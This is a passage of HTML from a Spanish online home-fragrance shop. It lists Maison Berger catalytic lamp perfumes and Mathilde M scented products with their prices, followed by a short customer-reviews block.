  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_k9HCaj-15424395018570"
            
          >
            <a
              href="/en/products/perfume-lampara-catlitica-bleu-deduction-1000-ml-maison-berger"
              id="CardLink-template--27532777259338__featured_collection_k9HCaj-15424395018570"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_k9HCaj-15424395018570 Badge-template--27532777259338__featured_collection_k9HCaj-15424395018570"
            >
              Perfume lámpara catálitica Bleu Seduction 1000 ml Maison Berger
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        23,20€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        23,20€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            29,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--27532777259338__featured_collection_k9HCaj-15424395018570"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_k9HCaj-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_b201f643-1f93-40c4-9f3a-5187d05d72fd.png?v=1762509477&width=165 165w,//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_b201f643-1f93-40c4-9f3a-5187d05d72fd.png?v=1762509477&width=360 360w,//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_b201f643-1f93-40c4-9f3a-5187d05d72fd.png?v=1762509477 500w
                "
                src="//aromaticks.com/cdn/shop/files/rn-image_picker_lib_temp_b201f643-1f93-40c4-9f3a-5187d05d72fd.png?v=1762509477&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Perfume lámpara catalítica Aroma Respire 1000 ml Maison Berger de la marca Maison Berger Paris en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/perfume-lampara-catalitica-aroma-respire-1000-ml-maison-berger"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_k9HCaj-10360171331914"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_k9HCaj-10360171331914 NoMediaStandardBadge-template--27532777259338__featured_collection_k9HCaj-10360171331914"
              >
                Perfume lámpara catalítica Aroma Respire 1000 ml Maison Berger
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_k9HCaj-10360171331914"
            
          >
            <a
              href="/en/products/perfume-lampara-catalitica-aroma-respire-1000-ml-maison-berger"
              id="CardLink-template--27532777259338__featured_collection_k9HCaj-10360171331914"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_k9HCaj-10360171331914 Badge-template--27532777259338__featured_collection_k9HCaj-10360171331914"
            >
              Perfume lámpara catalítica Aroma Respire 1000 ml Maison Berger
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        29,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        29,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_k9HCaj-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/soleilfruite.webp?v=1768329065&width=165 165w,//aromaticks.com/cdn/shop/files/soleilfruite.webp?v=1768329065&width=360 360w,//aromaticks.com/cdn/shop/files/soleilfruite.webp?v=1768329065&width=533 533w,//aromaticks.com/cdn/shop/files/soleilfruite.webp?v=1768329065&width=720 720w,//aromaticks.com/cdn/shop/files/soleilfruite.webp?v=1768329065 900w
                "
                src="//aromaticks.com/cdn/shop/files/soleilfruite.webp?v=1768329065&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Perfume lámpara Catalítica Soleil Fruite 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/perfume-lampara-catalitica-soleil-fruite-500-ml-maison-berger"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_k9HCaj-15390400708938"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_k9HCaj-15390400708938 NoMediaStandardBadge-template--27532777259338__featured_collection_k9HCaj-15390400708938"
              >
                Perfume lámpara Catalítica Soleil Fruite 500 ml Maison Berger
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_k9HCaj-15390400708938"
            
          >
            <a
              href="/en/products/perfume-lampara-catalitica-soleil-fruite-500-ml-maison-berger"
              id="CardLink-template--27532777259338__featured_collection_k9HCaj-15390400708938"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_k9HCaj-15390400708938 Badge-template--27532777259338__featured_collection_k9HCaj-15390400708938"
            >
              Perfume lámpara Catalítica Soleil Fruite 500 ml Maison Berger
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        17,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        17,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_k9HCaj-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/DOUCERPamplemouse.webp?v=1768329202&width=165 165w,//aromaticks.com/cdn/shop/files/DOUCERPamplemouse.webp?v=1768329202&width=360 360w,//aromaticks.com/cdn/shop/files/DOUCERPamplemouse.webp?v=1768329202&width=533 533w,//aromaticks.com/cdn/shop/files/DOUCERPamplemouse.webp?v=1768329202&width=720 720w,//aromaticks.com/cdn/shop/files/DOUCERPamplemouse.webp?v=1768329202 900w
                "
                src="//aromaticks.com/cdn/shop/files/DOUCERPamplemouse.webp?v=1768329202&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Perfume lámpara Catalítica Doucer de Pamplemousse 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/perfume-lampara-catalitica-doucer-de-pamplemousse-500-ml-maison-berger"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_k9HCaj-15390334583114"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_k9HCaj-15390334583114 NoMediaStandardBadge-template--27532777259338__featured_collection_k9HCaj-15390334583114"
              >
                Perfume lámpara Catalítica Doucer de Pamplemousse 500 ml Maison Berger
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_k9HCaj-15390334583114"
            
          >
            <a
              href="/en/products/perfume-lampara-catalitica-doucer-de-pamplemousse-500-ml-maison-berger"
              id="CardLink-template--27532777259338__featured_collection_k9HCaj-15390334583114"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_k9HCaj-15390334583114 Badge-template--27532777259338__featured_collection_k9HCaj-15390334583114"
            >
              Perfume lámpara Catalítica Doucer de Pamplemousse 500 ml Maison Berger
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        17,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        17,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/en/collections/fragancias-lampara-catalitica-maison-berger"
          class="button"
          aria-label="View all products in the Maison Berger Catalytic Lamp Fragrances collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--27532777259338__custom_liquid_QUeypz" class="shopify-section section"><style data-shopify>.section-template--27532777259338__custom_liquid_QUeypz-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__custom_liquid_QUeypz-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27532777259338__custom_liquid_QUeypz-padding">
    <section id="trust-reviews" class="trust-section">
  <div class="page-width">
    <header class="trust-header">
      <h2 class="trust-title">Opiniones de clientes</h2>
      <p class="trust-subtitle"></p>
    </header>

    <!-- Widget oficial Trustpilot -->
    <div class="trustpilot-widget" data-locale="es-ES" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="TU_BUSINESS_UNIT_ID" data-style-height="20px" data-style-width="100%" data-theme="light"></div>
    <script async src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"></script>

    <!-- Carrusel de reseñas -->
    <ul class="reviews-carousel">
      <li class="review-card">
        <div class="review-stars">★★★★★</div>
        <h3 class="review-title">Envío rápido y seguro</h3>
        <p class="review-text">Pedido por la mañana y en 24h lo tenía en casa. Bien embalado y sin derrames.</p>
        <span class="review-author">Laura G.</span>
      </li>
      <li class="review-card">
        <div class="review-stars">★★★★★</div>
        <h3 class="review-title">Aroma duradero</h3>
        <p class="review-text">La ropa mantiene el aroma fresco durante días sin ser empalagoso.</p>
        <span class="review-author">Miguel R.</span>
      </li>
      <li class="review-card">
        <div class="review-stars">★★★★★</div>
        <h3 class="review-title">Producto original y soporte rápido</h3>
        <p class="review-text">Me atendieron en minutos y confirmaron que todo era original.</p>
        <span class="review-author">Sara V.</span>
      </li>
    </ul>
  </div>

  <style>
    .trust-section { background: #fff; padding: 20px 0; }
    .trust-header { margin-bottom: 16px; }
    .trust-title { font-size: 22px; margin: 0; }
    .trust-subtitle { font-size: 14px; color: #666; margin: 4px 0 0; }
    .reviews-carousel { display: flex; gap: 12px; overflow-x: auto; scroll-snap-type: x mandatory; -webkit-overflow-scrolling: touch; list-style: none; margin: 0; padding: 0; }
    .reviews-carousel::-webkit-scrollbar { display: none; }
    .review-card { flex: 0 0 80%; scroll-snap-align: start; background: #fafafa; padding: 14px; border-radius: 10px; box-shadow: 0 1px 3px rgba(0,0,0,0.05); }
    .review-stars { color: #f5a623; font-size: 16px; }
    .review-title { font-size: 16px; margin: 8px 0 4px; }
    .review-text { font-size: 14px; color: #333; margin: 0 0 8px; }
    .review-author { font-size: 12px; color: #777; }
    @media(min-width:768px){ .review-card { flex: 0 0 30%; } }
  </style>
</section>
  </div>
</div>


</section><section id="shopify-section-template--27532777259338__featured_collection_WNQPac" class="shopify-section section"><link href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" media="print" onload="this.media='all'"><noscript><link href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27532777259338__featured_collection_WNQPac-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__featured_collection_WNQPac-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27532777259338__featured_collection_WNQPac.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27532777259338__featured_collection_WNQPac color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--27532777259338__featured_collection_WNQPac-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Mathilde M
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27532777259338__featured_collection_WNQPac"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--27532777259338__featured_collection_WNQPac-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/BouquetpEtiteMadeleine_dba8c14e-d71f-46d2-98df-9dbebca618a6.jpg?v=1769702098&width=165 165w,//aromaticks.com/cdn/shop/files/BouquetpEtiteMadeleine_dba8c14e-d71f-46d2-98df-9dbebca618a6.jpg?v=1769702098&width=360 360w,//aromaticks.com/cdn/shop/files/BouquetpEtiteMadeleine_dba8c14e-d71f-46d2-98df-9dbebca618a6.jpg?v=1769702098&width=533 533w,//aromaticks.com/cdn/shop/files/BouquetpEtiteMadeleine_dba8c14e-d71f-46d2-98df-9dbebca618a6.jpg?v=1769702098&width=720 720w,//aromaticks.com/cdn/shop/files/BouquetpEtiteMadeleine_dba8c14e-d71f-46d2-98df-9dbebca618a6.jpg?v=1769702098&width=940 940w,//aromaticks.com/cdn/shop/files/BouquetpEtiteMadeleine_dba8c14e-d71f-46d2-98df-9dbebca618a6.jpg?v=1769702098 1000w
                "
                src="//aromaticks.com/cdn/shop/files/BouquetpEtiteMadeleine_dba8c14e-d71f-46d2-98df-9dbebca618a6.jpg?v=1769702098&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bouquet perfumado Petite Madeleine 180 ml Mathilde M de la marca Mathilde M en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bouquet-perfumado-petite-madeleine-180-ml-mathilde-m"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_WNQPac-15427686957386"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_WNQPac-15427686957386 NoMediaStandardBadge-template--27532777259338__featured_collection_WNQPac-15427686957386"
              >
                Bouquet perfumado Petite Madeleine 180 ml Mathilde M
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_WNQPac-15427686957386"
            
          >
            <a
              href="/en/products/bouquet-perfumado-petite-madeleine-180-ml-mathilde-m"
              id="CardLink-template--27532777259338__featured_collection_WNQPac-15427686957386"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_WNQPac-15427686957386 Badge-template--27532777259338__featured_collection_WNQPac-15427686957386"
            >
              Bouquet perfumado Petite Madeleine 180 ml Mathilde M
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        34,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        34,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_WNQPac-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/pochon-3-decors-parfumes-soleil-pastel.jpg?v=1769697697&width=165 165w,//aromaticks.com/cdn/shop/files/pochon-3-decors-parfumes-soleil-pastel.jpg?v=1769697697&width=360 360w,//aromaticks.com/cdn/shop/files/pochon-3-decors-parfumes-soleil-pastel.jpg?v=1769697697 500w
                "
                src="//aromaticks.com/cdn/shop/files/pochon-3-decors-parfumes-soleil-pastel.jpg?v=1769697697&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bolsa organza 3 cerámicas Soleil Pastel Mathilde M de la marca Mathilde M en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bolsa-organza-3-ceramicas-soleil-pastel-mathilde-m"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_WNQPac-15427296559434"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_WNQPac-15427296559434 NoMediaStandardBadge-template--27532777259338__featured_collection_WNQPac-15427296559434"
              >
                Bolsa organza 3 cerámicas Soleil Pastel Mathilde M
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_WNQPac-15427296559434"
            
          >
            <a
              href="/en/products/bolsa-organza-3-ceramicas-soleil-pastel-mathilde-m"
              id="CardLink-template--27532777259338__featured_collection_WNQPac-15427296559434"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_WNQPac-15427296559434 Badge-template--27532777259338__featured_collection_WNQPac-15427296559434"
            >
              Bolsa organza 3 cerámicas Soleil Pastel Mathilde M
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        11,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        11,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_WNQPac-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/decor-parfume-freesia-freesia-delice.jpg?v=1769697312&width=165 165w,//aromaticks.com/cdn/shop/files/decor-parfume-freesia-freesia-delice.jpg?v=1769697312&width=360 360w,//aromaticks.com/cdn/shop/files/decor-parfume-freesia-freesia-delice.jpg?v=1769697312 500w
                "
                src="//aromaticks.com/cdn/shop/files/decor-parfume-freesia-freesia-delice.jpg?v=1769697312&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cerámica flor Fresia Delice Mathilde M de la marca Mathilde M en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/ceramica-perfumada-fresia-delice-mathilde-m"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_WNQPac-15427282764106"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_WNQPac-15427282764106 NoMediaStandardBadge-template--27532777259338__featured_collection_WNQPac-15427282764106"
              >
                Cerámica flor Fresia Delice Mathilde M
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_WNQPac-15427282764106"
            
          >
            <a
              href="/en/products/ceramica-perfumada-fresia-delice-mathilde-m"
              id="CardLink-template--27532777259338__featured_collection_WNQPac-15427282764106"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_WNQPac-15427282764106 Badge-template--27532777259338__featured_collection_WNQPac-15427282764106"
            >
              Cerámica flor Fresia Delice Mathilde M
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        3,95€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        3,95€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_WNQPac-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/NecesermathildeM.jpg?v=1769697206&width=165 165w,//aromaticks.com/cdn/shop/files/NecesermathildeM.jpg?v=1769697206&width=360 360w,//aromaticks.com/cdn/shop/files/NecesermathildeM.jpg?v=1769697206 500w
                "
                src="//aromaticks.com/cdn/shop/files/NecesermathildeM.jpg?v=1769697206&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Neceser Marquise Mathilde M de la marca Mathilde M en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/neceser-marquise-mathilde-m"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_WNQPac-15427270312266"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_WNQPac-15427270312266 NoMediaStandardBadge-template--27532777259338__featured_collection_WNQPac-15427270312266"
              >
                Neceser Marquise Mathilde M
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
